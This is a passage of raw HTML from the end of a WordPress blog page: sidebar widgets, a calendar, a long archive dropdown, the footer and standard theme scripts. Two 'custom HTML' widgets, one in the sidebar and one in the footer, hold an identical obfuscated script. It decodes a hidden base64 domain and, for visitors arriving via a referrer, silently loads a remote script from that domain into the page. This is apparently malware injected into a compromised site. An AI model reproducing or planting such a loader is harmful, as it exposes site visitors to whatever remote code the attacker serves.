					<a href="https://blogmeeting.com/from-accident-to-recovery-step-by-step-legal-and-medical-guidance-action-potential/">From Accident to Recovery Step-by-Step Legal and Medical Guidance &#8211; Action Potential</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>